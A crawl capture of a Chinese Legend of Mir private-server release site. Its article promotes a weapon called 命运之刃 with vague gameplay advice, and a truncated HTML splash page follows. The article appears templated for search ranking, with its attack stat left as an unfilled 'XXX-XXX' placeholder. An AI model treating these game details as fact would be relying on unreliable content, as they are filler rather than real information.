

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dthqc.com/dzycq/204.html
body_size: 8947
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-cn">
<head>
    <meta charset="utf-8">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>传奇私服发布站探秘命运之刃，掌握游戏攻略_单职业传奇_传奇私服发布网 - www.dthqc.com</title>
    <meta property="og:type" content="article" />
    <meta property="og:title" content="传奇私服发布站探秘命运之刃，掌握游戏攻略_单职业传奇_传奇私服发布网 - www.dthqc.com" />
    <meta property="og:site_name" content="传奇私服发布网 - www.dthqc.com" />
    <meta property="og:url" content="http://www.dthqc.com/dzycq/204.html">      
	<meta property="og:description" content="传奇私服发布站探秘命运之刃，掌握游戏攻略。传奇私服发布站是一个提供传奇私服游戏资讯和下载的网站。命运之刃是一款非常受欢迎的游戏。掌握游戏攻略可以帮助玩家更好地玩这款游戏。了解武器升级、装备强化、副本攻略等方面的技巧，可以让玩家在游戏中更快地提升实力。还可以通过参加活动、..." />      
	<meta property="og:keywords" content="传奇私服发布站" />
<meta name="keywords" content="传奇私服发布站" />
<meta name="description" content="传奇私服发布站探秘命运之刃，掌握游戏攻略。传奇私服发布站是一个提供传奇私服游戏资讯和下载的网站。命运之刃是一款非常受欢迎的游戏。掌握游戏攻略可以帮助玩家更好地玩这款游戏。了解武器升级、装备强化、副本攻略等方面的技巧，可以让玩家在游戏中更快地提升实力。还可以通过参加活动、..." />
<meta name="author" content="admin" />
<link rel="prev" title="1.76传奇私网服 176传奇私服探秘传奇装备之“神秘戒指”" href="http://www.dthqc.com/dzycq/203.html" /><link rel="next" title="合击传奇私服神秘法杖的力量与攻略" href="http://www.dthqc.com/cqsf/205.html" /><link rel="canonical" href="http://www.dthqc.com/dzycq/204.html" />
    <link rel="stylesheet" type="text/css" href="http://www.dthqc.com/zb_users/theme/fui_blog/style/webfonts/uicons-regular-rounded.css" />
    <link rel="stylesheet" type="text/css" href="http://www.dthqc.com/zb_users/theme/fui_blog/style/style.css?ver=1.0.25.1" />
        <link rel="apple-touch-icon" type="image/x-icon" href="http://www.dthqc.com/zb_users/theme/fui_blog/style/images/favicon.ico">
    <link rel="shortcut icon" type="image/x-icon" href="http://www.dthqc.com/zb_users/theme/fui_blog/style/images/favicon.ico">
    <link rel="icon" type="image/x-icon" href="http://www.dthqc.com/zb_users/theme/fui_blog/style/images/favicon.ico">
        <script src="http://www.dthqc.com/zb_system/script/jquery-latest.min.js"></script>
        <script src="http://www.dthqc.com/zb_system/script/zblogphp.js"></script>
    <script src="http://www.dthqc.com/zb_system/script/c_html_js_add.php"></script>
    <script src="http://www.dthqc.com/zb_users/plugin/ly_adjs/js/bfd278021d735d5cdea51e2eb2d7905f.js?t=1766577713"></script></head>
<body class="">
    <header class="headerfixed">
            <div class="logo"><a href="http://www.dthqc.com/" title="传奇私服发布网 - www.dthqc.com"><img src="http://www.dthqc.com/zb_users/upload/fui_blog/20231223085637137.png" alt="传奇私服发布网 - www.dthqc.com"></a>
        </div>                <ul class="nav">
            <li id="nvabar-item-index"><a href="http://www.dthqc.com/">首页</a></li><li id="navbar-category-2"><a href="http://www.dthqc.com/mscq/">迷失传奇</a></li><li id="navbar-category-3"><a href="http://www.dthqc.com/dzycq/">单职业传奇</a></li><li id="navbar-category-4"><a href="http://www.dthqc.com/cqsf/">传奇sf</a></li><li id="navbar-category-5"><a href="http://www.dthqc.com/xkcq/">新开传奇</a></li>        </ul>
                

  <div class="login">
      	  <a href="http://www.dthqc.com/zb_system/login.php">登录</a>
	  	          </div>
                 <!-- 按钮 -->
         <div class="button-box">
            <button id="mnav" title="目录"></button>
            <button id="msearch" title="搜索"></button>
            <button id="muser" title="用户"></button>        </div>
                <div class="dayandnight">
            <button id="day" title="白天模式"></button>
            <button id="night" title="夜间模式"></button>
        </div>
                <div class="search">
            <form method="post" action="http://www.dthqc.com/zb_system/cmd.php?act=search">
                <input type="text" name="q" value="输入关键词搜索内容..." onBlur="if(this.value=='')this.value='输入关键词搜索内容...';" onFocus="if(this.value=='输入关键词搜索内容...')this.value='';"  title="搜索输入框"/>
                <div class="clearsearch" title="重置搜索框"></div>
                <button type="submit" title="搜索"></button>
            </form>
        </div>
       
    </header>
    <div class="clear"></div><div class="main">
  <div class="max-width-1920 main-pl-70">
    
          <div class="read-it">
      <div class="viewicon">774</div>
      <a href="#comments">
        <div class="commicon">0</div>
      </a>            <div class="fui-praise">
      <div class="like" data-postid="204" data-value="1" sfa="click" data-check="0" title="喜欢">
      <span data-postid="204" data-value="1">10</span>
      </div>
      <div class="dislike" data-postid="204" data-value="2" sfa="click" data-check="0" title="不喜欢">
      <span data-postid="204" data-value="2">1</span>
      </div></div><script>var prompt = "你已经投过票了！";</script><script src="http://www.dthqc.com/zb_users/theme/fui_blog/script/jquery.praise.js"></script>          </div>
    <script>
      $(document).ready(function() {
        var article = $(".main-left .article");
        var tieUpReadHeight = article.offset().top;
        $(".read-it").css("top", tieUpReadHeight);
      });
    </script>
        <div class="breadcrumb">当前位置：<a href="http://www.dthqc.com/" title="传奇私服发布网 - www.dthqc.com">首页</a>
        <i class="fi fi-rr-angle-small-right"></i><a href="http://www.dthqc.com/dzycq/" title="单职业传奇">单职业传奇</a><i class="fi fi-rr-angle-small-right"></i>正文        </div>        <div class="main-left">
          <!-- 仅文章 -->
      <div class="content ">
        <h1>传奇私服发布站探秘命运之刃，掌握游戏攻略</h1>
            <div class="info"><span class="authoricon"><a href="http://www.dthqc.com/author-1.html" target="_blank">admin</a></span><span class="timeicon">2025-02-28 17:01:32</span><span id="enlarge" title="字体放大"></span><span id="narrow" title="字体缩小"></span>
</div>            <!--正文-->
            <div class="article ">
              <blockquote>传奇私服发布站探秘命运之刃，掌握游戏攻略。传奇私服发布站是一个提供传奇私服游戏资讯和下载的网站。命运之刃是一款非常受欢迎的游戏。掌握游戏攻略可以帮助玩家更好地玩这款游戏。了解武器升级、装备强化、副本攻略等方面的技巧，可以让玩家在游戏中更快地提升实力。还可以通过参加活动、加入公会等方式获得更多的游戏资源和乐趣。掌握游戏攻略是玩好传奇私服发布站命运之刃的关键。</blockquote><p>在传奇私服中，装备是玩家提升实力的重要途径之一，我们将聚焦于其中一种备受瞩目的装备——命运之刃，命运之刃作为一把传世武器，拥有令人惊叹的参数和强大的功能，为玩家带来无尽的战斗乐趣，接下来，让我们一起来了解命运之刃的详细参数和功能，并分享一些游戏攻略，助你在游戏中取得更大的胜利！</p><p>命运之刃是一把双手武器，其独特的设计和卓越的属性使其成为战士职业的首选装备，让我们来看一下命运之刃的主要参数：攻击力高达XXX-XXX点，攻击速度极快，命中率极高，这些参数使得命运之刃在战斗中能够造成巨大的伤害，并且具备较高的生存能力，命运之刃还具有特殊的被动技能——“命运之怒”，当玩家使用该技能时，可以触发一连串强力的攻击，对敌人造成毁灭性的打击。</p><p>除了强大的属性和技能，命运之刃还具备一些其他的功能，它可以通过升级和强化来提升属性和技能效果，玩家可以通过击败怪物、完成任务或者参与活动来获得升级所需的材料，从而不断提升命运之刃的战斗力，命运之刃还可以进行附魔，通过附加魔法效果来增强其威力，玩家可以选择不同的附魔效果，根据自己的需求来定制命运之刃的战斗风格，命运之刃还可以进行合成和锻造，通过将多个同类装备融合在一起，打造出更加强大的武器。</p><p>在游戏中，掌握一些命运之刃的攻略技巧将有助于玩家更好地发挥其潜力，合理利用命运之刃的高攻击速度和高命中率，选择合适的技能组合来进行连击和爆发输出，注意观察敌人的行动和弱点，灵活运用命运之刃的技能来打破敌人的防御，与其他职业的玩家进行合作，共同制定战术和配合作战，将能够使命运之刃发挥出最大的威力，不要忘记定期升级和强化命运之刃，保持其战斗力的持续提升。</p><p>命运之刃作为传奇私服中的一把传世武器，拥有令人叹为观止的参数和强大的功能，通过了解其详细参数和功能，并掌握一些游戏攻略技巧，玩家们将能够更好地发挥命运之刃的潜力，战胜强敌，成为游戏中的顶尖战士，在传奇私服发布站中，你可以找到更多关于命运之刃的信息和其他传奇装备的介绍，帮助你在游戏中取得更大的成就！</p>              <!--文章标签-->
                            <div class="tags">标签：<a href="http://www.dthqc.com/tags-42.html" title="传奇私服发布站">传奇私服发布站</a>              </div>
                                                      </div>
      </div>
            <div class="section">
        <ul class="turn">
          <li class="turn_prev"><span>上一篇</span><a href="http://www.dthqc.com/dzycq/203.html" title="1.76传奇私网服 176传奇私服探秘传奇装备之“神秘戒指”">1.76传奇私网服 176传奇私服探秘传奇装备之“神秘戒指”</a></li>          <li class="turn_next"><span>下一篇</span><a href="http://www.dthqc.com/cqsf/205.html" title="合击传奇私服神秘法杖的力量与攻略">合击传奇私服神秘法杖的力量与攻略</a></li>        </ul>
      </div>
      

      
            <!-- 相关文章 -->
<div class="section">
<div class="h3"><h3>猜你喜欢</h3></div>
<!--同分类内容推荐-->
<ul class="list-it">
        <li><div class="pic"><a href="http://www.dthqc.com/dzycq/1306.html" title="技能书选购避坑指南！这样搞升级快人一步"><img src="http://www.dthqc.com/zb_users/cache/thumbs/25993126c3cfe6c9ab2ac83a11d6d4b9-200-200-0.jpg" alt="技能书选购避坑指南！这样搞升级快人一步"></a></div><h2><a href="http://www.dthqc.com/dzycq/1306.html" title="技能书选购避坑指南！这样搞升级快人一步">技能书选购避坑指南！这样搞升级快人一步</a></h2><p>在传奇私服中，无论选择了什么职业，都需要进行技能训练，提高自己的技能，可以让自己的输出能力更强，完成任务的时候有更快的完成效率，但是并非所有的技能都可以随便学习，因为这里面还有很多问题需要了解。第一：...</p><div class="info"><span class="left"><a target="_blank" href="http://www.dthqc.com/dzycq/">单职业传奇</a></span><span class="timeicon">2025-10-24</span></div>
    </li>        <li><div class="pic"><a href="http://www.dthqc.com/dzycq/1302.html" title="谁懂？中年男人的快乐老家，氪金少还能爆装备！"><img src="http://www.dthqc.com/zb_users/cache/thumbs/6199cbf87852b071eb0574f8e03690ee-200-200-0.jpg" alt="谁懂？中年男人的快乐老家，氪金少还能爆装备！"></a></div><h2><a href="http://www.dthqc.com/dzycq/1302.html" title="谁懂？中年男人的快乐老家，氪金少还能爆装备！">谁懂？中年男人的快乐老家，氪金少还能爆装备！</a></h2><p>传奇超变私服很火爆，后来有了仙侠类的手游之后，人们都在比较这两者的区别，仙侠类和它之间有什么区别？受众群体不同仙侠类的受众群体主要是30岁以下的玩家，尤其是女玩家，因为仙侠类的群体主要是根据仙侠小说改...</p><div class="info"><span class="left"><a target="_blank" href="http://www.dthqc.com/dzycq/">单职业传奇</a></span><span class="timeicon">2025-10-24</span></div>
    </li>        <li><div class="pic"><a href="http://www.dthqc.com/dzycq/1298.html" title="老司机发车！这些副本错过等一周，夜班党狂喜"><img src="http://www.dthqc.com/zb_users/cache/thumbs/ab1862dc8e79fdf68765ea78086488bd-200-200-0.png" alt="老司机发车！这些副本错过等一周，夜班党狂喜"></a></div><h2><a href="http://www.dthqc.com/dzycq/1298.html" title="老司机发车！这些副本错过等一周，夜班党狂喜">老司机发车！这些副本错过等一周，夜班党狂喜</a></h2><p>传奇私服延续了端游中很多经典的玩法，一经上市，便掀起了一股热潮。不管是刷装备圣地落霞夺宝，还是有着强大魔物的焰火屠魔，都受到了玩家的喜爱。不过大家知道这些任务副本都是什么时候参与吗？下面就给大家一个个...</p><div class="info"><span class="left"><a target="_blank" href="http://www.dthqc.com/dzycq/">单职业传奇</a></span><span class="timeicon">2025-10-23</span></div>
    </li>        <li><div class="pic"><a href="http://www.dthqc.com/dzycq/1293.html" title="集体隐身术能让你逆风翻盘？选道士秒变团队大腿！"><img src="http://www.dthqc.com/zb_users/cache/thumbs/65f240201b0a66f300c3242747c9b22c-200-200-0.jpg" alt="集体隐身术能让你逆风翻盘？选道士秒变团队大腿！"></a></div><h2><a href="http://www.dthqc.com/dzycq/1293.html" title="集体隐身术能让你逆风翻盘？选道士秒变团队大腿！">集体隐身术能让你逆风翻盘？选道士秒变团队大腿！</a></h2><p>新传奇私服游戏是非常经典的游戏之一，无论是网页版游戏还是手机版游戏，都拥有众多忠实的玩家粉丝。在这一新传奇私服游戏中，一般拥有三种游戏职业以供玩家选择，分别是道士、法师和战士，三种职业不仅外观不同，技...</p><div class="info"><span class="left"><a target="_blank" href="http://www.dthqc.com/dzycq/">单职业传奇</a></span><span class="timeicon">2025-10-22</span></div>
    </li>        <li><div class="pic"><a href="http://www.dthqc.com/dzycq/1292.html" title="满地装备懒得捡？原来隐藏设置能自动过滤垃圾！"><img src="http://www.dthqc.com/zb_users/cache/thumbs/369428427fcf0f30f02a624bbbfb077c-200-200-0.jpg" alt="满地装备懒得捡？原来隐藏设置能自动过滤垃圾！"></a></div><h2><a href="http://www.dthqc.com/dzycq/1292.html" title="满地装备懒得捡？原来隐藏设置能自动过滤垃圾！">满地装备懒得捡？原来隐藏设置能自动过滤垃圾！</a></h2><p>已经发展了几年时间的传奇游戏也已经推出了手机游戏的版本，让人们可以更加方便的体会游戏的爽快感，缓解长时间工作的压力。那么，微变传奇私服手游像不像端游一样的好玩，到底要怎么玩呢？下面就让我通过几点来告诉...</p><div class="info"><span class="left"><a target="_blank" href="http://www.dthqc.com/dzycq/">单职业传奇</a></span><span class="timeicon">2025-10-22</span></div>
    </li>        <li><div class="pic"><a href="http://www.dthqc.com/dzycq/1288.html" title="爆款轻变传奇开区！公平到哭的玩法，火龙神殿这样打稳赢！"><img src="http://www.dthqc.com/zb_users/cache/thumbs/50d8061082a3df72e244f3d526f0f57b-200-200-0.jpg" alt="爆款轻变传奇开区！公平到哭的玩法，火龙神殿这样打稳赢！"></a></div><h2><a href="http://www.dthqc.com/dzycq/1288.html" title="爆款轻变传奇开区！公平到哭的玩法，火龙神殿这样打稳赢！">爆款轻变传奇开区！公平到哭的玩法，火龙神殿这样打稳赢！</a></h2><p>今天为大家义正言辞的推荐新开轻变传奇sf，因为完全的有理由推荐给大家！最近开的传奇新区挺多的，而176复古传奇可能是最为特殊的一个！之所以说新开轻变传奇sf特殊，是因为本次的版本和其他的微变版本有着一...</p><div class="info"><span class="left"><a target="_blank" href="http://www.dthqc.com/dzycq/">单职业传奇</a></span><span class="timeicon">2025-10-21</span></div>
    </li>        <li><div class="pic"><a href="http://www.dthqc.com/dzycq/1283.html" title="选传奇手游别头大！试玩这招让你秒找回青春感觉"><img src="http://www.dthqc.com/zb_users/cache/thumbs/0368aa944e386e7db6054257d5d503b0-200-200-0.jpg" alt="选传奇手游别头大！试玩这招让你秒找回青春感觉"></a></div><h2><a href="http://www.dthqc.com/dzycq/1283.html" title="选传奇手游别头大！试玩这招让你秒找回青春感觉">选传奇手游别头大！试玩这招让你秒找回青春感觉</a></h2><p>说起游戏，一代人有一代人的记忆，单职业传奇私服系列的游戏更是承载了80、90后的青春岁月和游戏情怀。也许不少人还想重温一下当年在游戏中行走江湖的感觉，但放眼看去，越来越多的类似游戏，难免挑花了眼，不妨...</p><div class="info"><span class="left"><a target="_blank" href="http://www.dthqc.com/dzycq/">单职业传奇</a></span><span class="timeicon">2025-10-21</span></div>
    </li>        <li><div class="pic"><a href="http://www.dthqc.com/dzycq/1277.html" title="9000战力硬刚逆魔之主？这点没做到爆装别想毕业！"><img src="http://www.dthqc.com/zb_users/cache/thumbs/6f434d0b7fca18356ecb48b01a9ac64e-200-200-0.jpg" alt="9000战力硬刚逆魔之主？这点没做到爆装别想毕业！"></a></div><h2><a href="http://www.dthqc.com/dzycq/1277.html" title="9000战力硬刚逆魔之主？这点没做到爆装别想毕业！">9000战力硬刚逆魔之主？这点没做到爆装别想毕业！</a></h2><p>神纹能够非常好的提高角色爆击概率和暴伤，传奇私服版本玩家要想得到神纹就需要去挑戰詛咒圣坛团本了，那麼这一团本如何打呢？下边一起去看一看詛咒圣坛的挑戰功略吧！传奇私服版本玩家做到七十六级就可以进到詛咒圣...</p><div class="info"><span class="left"><a target="_blank" href="http://www.dthqc.com/dzycq/">单职业传奇</a></span><span class="timeicon">2025-10-19</span></div>
    </li>        <li><div class="pic"><a href="http://www.dthqc.com/dzycq/1275.html" title="为什么大神操作那么秀？偷偷学这招你也能封神！"><img src="http://www.dthqc.com/zb_users/cache/thumbs/f1904c2e04b1cba02e8823568fe6a188-200-200-0.jpg" alt="为什么大神操作那么秀？偷偷学这招你也能封神！"></a></div><h2><a href="http://www.dthqc.com/dzycq/1275.html" title="为什么大神操作那么秀？偷偷学这招你也能封神！">为什么大神操作那么秀？偷偷学这招你也能封神！</a></h2><p>大家在玩游戏的时候，是不是会非常向往那些在手游当中排名前列的玩家。尤其是在这一款单职业传奇私服当中，战力榜单前几名的玩家，不仅仅在角色总体实力上特别强劲，而且在团战操作上也是一样的犀利。而我们玩家如若...</p><div class="info"><span class="left"><a target="_blank" href="http://www.dthqc.com/dzycq/">单职业传奇</a></span><span class="timeicon">2025-10-19</span></div>
    </li>        <li><div class="pic"><a href="http://www.dthqc.com/dzycq/1270.html" title="传奇私服：玩着玩着，我竟学会了混社会的那些事儿？"><img src="http://www.dthqc.com/zb_users/cache/thumbs/dfe9a5edf7ef5015c3f43a4c52d1c04c-200-200-0.jpg" alt="传奇私服：玩着玩着，我竟学会了混社会的那些事儿？"></a></div><h2><a href="http://www.dthqc.com/dzycq/1270.html" title="传奇私服：玩着玩着，我竟学会了混社会的那些事儿？">传奇私服：玩着玩着，我竟学会了混社会的那些事儿？</a></h2><p>传奇私服在先前是一款大型端游，那个时候也曾风靡一时，在那种路边的小网吧里可以看到，经常有很多年轻人守着电脑在拼命奋战。那时包括年纪小的玩家也在网吧里学着打这个游戏，虽然它需要消耗大量时间和金钱，不过它...</p><div class="info"><span class="left"><a target="_blank" href="http://www.dthqc.com/dzycq/">单职业传奇</a></span><span class="timeicon">2025-10-18</span></div>
    </li>    </ul>
</div>                        <!-- 评论 -->
          <div class="section" id="comments">
    <div class="h3"><h3>网友评论</h3></div>
        <div class="compost">
    <form id="frmSumbit" target="_self" method="post" action="http://www.dthqc.com/zb_system/cmd.php?act=cmt&amp;postid=204&amp;key=9bd04841e5879553cd94fc1d04b3864a">
        <input type="hidden" id="inpId" value="204" />
        <input type="hidden" id="inpRevID" value="0" />
        <div class="com_name">
            <a rel="nofollow" id="cancel-reply" href="#comments" style="display:none;"><span>取消回复</span></a>
        </div>
        <div class="com_info">
                        <ul>
                <li><input type="text" id="inpName" value="访客" size="28" tabindex="1" placeholder="名称(*)" />
                </li>
                <li><input type="text" id="inpEmail" value="" size="28" tabindex="2" placeholder="邮箱(*)" />
                </li>
                <li><input type="text" id="inpHomePage" value="" size="28" tabindex="3" placeholder="网址" />
                </li>
                            </ul>
                        <textarea id="txaArticle" cols="50" rows="4" tabindex="5" placeholder="◎欢迎参与讨论，请在这里发表您的看法、交流您的观点。"></textarea>
            <button type="submit" id="sumbit" tabindex="6" onclick="return zbp.comment.post()">发表评论</button>
           
        </div>
    </form>
</div>    <div class="comlist">
        <label id="AjaxCommentBegin"></label>
                        <label id="AjaxCommentEnd"></label>
    </div>
</div>
                      </div>
    <!-- 侧栏 -->
        <div class="main-right scrollBox">
    <!-- 作者信息模块，预设 -->
            

<dl class="function" id="randarticle">
<dt class="function_t">随机文章</dt><dd class="function_c">


<ul><li><a href="http://www.dthqc.com/xkcq/507.html"  title="论坛上面每天都会有新的网站发布">论坛上面每天都会有新的网站发布</a></li><li><a href="http://www.dthqc.com/xkcq/94.html"  title="新开热血传奇法师附加属性选择什么最好">新开热血传奇法师附加属性选择什么最好</a></li><li><a href="http://www.dthqc.com/xkcq/283.html"  title="传奇私服网：揭秘“幽冥古墓”副本的无尽魅力与玩法全解析">传奇私服网：揭秘“幽冥古墓”副本的无尽魅力与玩法全解析</a></li><li><a href="http://www.dthqc.com/mscq/171.html"  title="迷失传奇新区开启这些亮点我们不容错过">迷失传奇新区开启这些亮点我们不容错过</a></li><li><a href="http://www.dthqc.com/dzycq/839.html"  title="游戏可以给我们很多的好处">游戏可以给我们很多的好处</a></li><li><a href="http://www.dthqc.com/cqsf/153.html"  title="新开传奇最大网站最新的职业传奇让你人生不一样">新开传奇最大网站最新的职业传奇让你人生不一样</a></li><li><a href="http://www.dthqc.com/mscq/115.html"  title="我们希望可以做迷失传奇网站的游戏之王">我们希望可以做迷失传奇网站的游戏之王</a></li><li><a href="http://www.dthqc.com/dzycq/1106.html"  title="在游戏的过程中需要做好哪些调整">在游戏的过程中需要做好哪些调整</a></li><li><a href="http://www.dthqc.com/mscq/295.html"  title="探秘幽暗密林刀锋迷失传奇：古树幻影与宝藏猎手的终极挑战">探秘幽暗密林刀锋迷失传奇：古树幻影与宝藏猎手的终极挑战</a></li><li><a href="http://www.dthqc.com/cqsf/61.html"  title="炼丹成功秘密大起底">炼丹成功秘密大起底</a></li></ul>

</dd>
</dl>
<dl class="function" id="hottag">
<dt class="function_t">热门标签</dt><dd class="function_c">


<ul><li><a target="_blank" title="找传奇sf" href="http://www.dthqc.com/tags-7.html">找传奇sf</a><span>(13)</span></li><li><a target="_blank" title="英雄合击传奇私服" href="http://www.dthqc.com/tags-31.html">英雄合击传奇私服</a><span>(12)</span></li><li><a target="_blank" title="合击传奇私服" href="http://www.dthqc.com/tags-18.html">合击传奇私服</a><span>(11)</span></li><li><a target="_blank" title="传奇游戏" href="http://www.dthqc.com/tags-192.html">传奇游戏</a><span>(11)</span></li><li><a target="_blank" title="传奇私服新开网站" href="http://www.dthqc.com/tags-20.html">传奇私服新开网站</a><span>(10)</span></li><li><a target="_blank" title="每日新开传奇私服" href="http://www.dthqc.com/tags-24.html">每日新开传奇私服</a><span>(10)</span></li><li><a target="_blank" title="传奇超变私服" href="http://www.dthqc.com/tags-26.html">传奇超变私服</a><span>(10)</span></li><li><a target="_blank" title="新开传奇私服发布" href="http://www.dthqc.com/tags-35.html">新开传奇私服发布</a><span>(10)</span></li><li><a target="_blank" title="传奇轻变合击私服" href="http://www.dthqc.com/tags-71.html">传奇轻变合击私服</a><span>(10)</span></li><li><a target="_blank" title="轻变传奇私服" href="http://www.dthqc.com/tags-79.html">轻变传奇私服</a><span>(10)</span></li><li><a target="_blank" title="找传奇私服" href="http://www.dthqc.com/tags-115.html">找传奇私服</a><span>(10)</span></li><li><a target="_blank" title="复古传奇" href="http://www.dthqc.com/tags-46.html">复古传奇</a><span>(9)</span></li><li><a target="_blank" title="最新版本传奇私服" href="http://www.dthqc.com/tags-53.html">最新版本传奇私服</a><span>(9)</span></li><li><a target="_blank" title="热血传奇私服发布网" href="http://www.dthqc.com/tags-77.html">热血传奇私服发布网</a><span>(9)</span></li><li><a target="_blank" title="新开合击传奇私服网" href="http://www.dthqc.com/tags-92.html">新开合击传奇私服网</a><span>(9)</span></li><li><a target="_blank" title="热血变态私服" href="http://www.dthqc.com/tags-110.html">热血变态私服</a><span>(9)</span></li><li><a target="_blank" title="热血传奇私服" href="http://www.dthqc.com/tags-125.html">热血传奇私服</a><span>(9)</span></li><li><a target="_blank" title="传奇最新私服" href="http://www.dthqc.com/tags-148.html">传奇最新私服</a><span>(9)</span></li><li><a target="_blank" title="1.95传奇私服" href="http://www.dthqc.com/tags-2.html">1.95传奇私服</a><span>(8)</span></li><li><a target="_blank" title="新开中变传奇私服" href="http://www.dthqc.com/tags-3.html">新开中变传奇私服</a><span>(8)</span></li><li><a target="_blank" title="最新传奇私服发布" href="http://www.dthqc.com/tags-13.html">最新传奇私服发布</a><span>(8)</span></li><li><a target="_blank" title="超变传奇私服" href="http://www.dthqc.com/tags-19.html">超变传奇私服</a><span>(8)</span></li><li><a target="_blank" title="靓装传奇私服" href="http://www.dthqc.com/tags-32.html">靓装传奇私服</a><span>(8)</span></li><li><a target="_blank" title="传奇迷失私服" href="http://www.dthqc.com/tags-44.html">传奇迷失私服</a><span>(8)</span></li><li><a target="_blank" title="新开传奇变态私服" href="http://www.dthqc.com/tags-48.html">新开传奇变态私服</a><span>(8)</span></li><li><a target="_blank" title="传奇私服轻变" href="http://www.dthqc.com/tags-52.html">传奇私服轻变</a><span>(8)</span></li><li><a target="_blank" title="复古传奇私服发布网" href="http://www.dthqc.com/tags-87.html">复古传奇私服发布网</a><span>(8)</span></li><li><a target="_blank" title="传奇私服下载" href="http://www.dthqc.com/tags-93.html">传奇私服下载</a><span>(8)</span></li><li><a target="_blank" title="网通传奇私服发布站" href="http://www.dthqc.com/tags-119.html">网通传奇私服发布站</a><span>(8)</span></li><li><a target="_blank" title="176传奇私服" href="http://www.dthqc.com/tags-155.html">176传奇私服</a><span>(8)</span></li><li><a target="_blank" title="极品传奇私服" href="http://www.dthqc.com/tags-4.html">极品传奇私服</a><span>(7)</span></li><li><a target="_blank" title="传奇新开私服" href="http://www.dthqc.com/tags-10.html">传奇新开私服</a><span>(7)</span></li><li><a target="_blank" title="新开合击传奇私服" href="http://www.dthqc.com/tags-14.html">新开合击传奇私服</a><span>(7)</span></li><li><a target="_blank" title="传奇私服网" href="http://www.dthqc.com/tags-25.html">传奇私服网</a><span>(7)</span></li><li><a target="_blank" title="传奇私服微变" href="http://www.dthqc.com/tags-27.html">传奇私服微变</a><span>(7)</span></li><li><a target="_blank" title="新开传奇私服发布网" href="http://www.dthqc.com/tags-64.html">新开传奇私服发布网</a><span>(7)</span></li><li><a target="_blank" title="新开传奇sf发布网站" href="http://www.dthqc.com/tags-88.html">新开传奇sf发布网站</a><span>(7)</span></li><li><a target="_blank" title="热血传奇私服网站" href="http://www.dthqc.com/tags-91.html">热血传奇私服网站</a><span>(7)</span></li><li><a target="_blank" title="最新私服传奇" href="http://www.dthqc.com/tags-109.html">最新私服传奇</a><span>(7)</span></li><li><a target="_blank" title="传奇合击私服发布网" href="http://www.dthqc.com/tags-111.html">传奇合击私服发布网</a><span>(7)</span></li><li><a target="_blank" title="今日新开传奇私服" href="http://www.dthqc.com/tags-112.html">今日新开传奇私服</a><span>(7)</span></li><li><a target="_blank" title="最新传奇私服" href="http://www.dthqc.com/tags-132.html">最新传奇私服</a><span>(7)</span></li><li><a target="_blank" title="单职业私服传奇" href="http://www.dthqc.com/tags-137.html">单职业私服传奇</a><span>(7)</span></li><li><a target="_blank" title="新开轻变传奇私服" href="http://www.dthqc.com/tags-11.html">新开轻变传奇私服</a><span>(6)</span></li><li><a target="_blank" title="新开传奇私服" href="http://www.dthqc.com/tags-12.html">新开传奇私服</a><span>(6)</span></li><li><a target="_blank" title="刚开的传奇私服" href="http://www.dthqc.com/tags-17.html">刚开的传奇私服</a><span>(6)</span></li><li><a target="_blank" title="新开的网通传奇私服" href="http://www.dthqc.com/tags-22.html">新开的网通传奇私服</a><span>(6)</span></li><li><a target="_blank" title="传奇开区网" href="http://www.dthqc.com/tags-28.html">传奇开区网</a><span>(6)</span></li><li><a target="_blank" title="中变传奇私服" href="http://www.dthqc.com/tags-33.html">中变传奇私服</a><span>(6)</span></li><li><a target="_blank" title="网通私服传奇" href="http://www.dthqc.com/tags-36.html">网通私服传奇</a><span>(6)</span></li></ul>

</dd>
</dl></div>
              </div>
</div><div class="clear"></div>
<footer class="max-width-1920 main-pl-70">
    <div class="footer">
        <p><p>Copyright © 2025 <a href="http://www.dthqc.com/">新开传奇SF发布网</a> All Rights Reserved.</p>




<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?00a431b1b3eb2b3daa9365263ef1f04f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>&nbsp;<a href="http://www.dthqc.com/sitemap/post.xml" target="_blank">网站地图</a>&nbsp;&nbsp;<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>      </p>
  </div>
  </footer>
  <script src="http://www.dthqc.com/zb_users/theme/fui_blog/script/jquery.cookie.js"></script>
<script src="http://www.dthqc.com/zb_users/theme/fui_blog/script/jquery.fui_blog.js"></script>
<script src="http://www.dthqc.com/zb_users/theme/fui_blog/script/jquery.scrollBox.js"></script>
  <script src="http://www.dthqc.com/zb_users/plugin/ly_adjs/js/b04a29a217453b6d7c49be6b49887935.js?t=1766577713"></script></body>
  </html> <!--153.06 ms , 29 queries , 9167kb memory , 0 error-->

--- FILE ---
content_type: text/html
request_url: http://www.dthqc.com/ind.html
body_size: 1679
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>顶天网</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            background: linear-gradient(135deg, #1a1a2e 0%, #16213e 100%);
            font-family: 'Microsoft YaHei', sans-serif;
            line-height: 1.6;
            padding: 20px;
        }

        .container {
            max-width: 800px;
            background: rgba(255, 255, 255, 0.95);
            padding: 40px;
            border-radius: 15px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
            position: relative;
            overflow: hidden;
        }

        .container::before {
            content: '';
            position: absolute;
            top: -50%;
            left: -50%;
            width: 200%;
            height: 200%;
            background: linear-gradient(
                45deg,
                rgba(255, 215, 0, 0.1),
                rgba(255, 87, 34, 0.1),
                rgba(156, 39, 176, 0.1)
            );
            animation: animate 8s linear infinite;
            transform-origin: 50% 50%;
        }

        @keyframes animate {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .content {
            position: relative;
            z-index: 1;
        }

        h1 {
            color: #2c3e50;
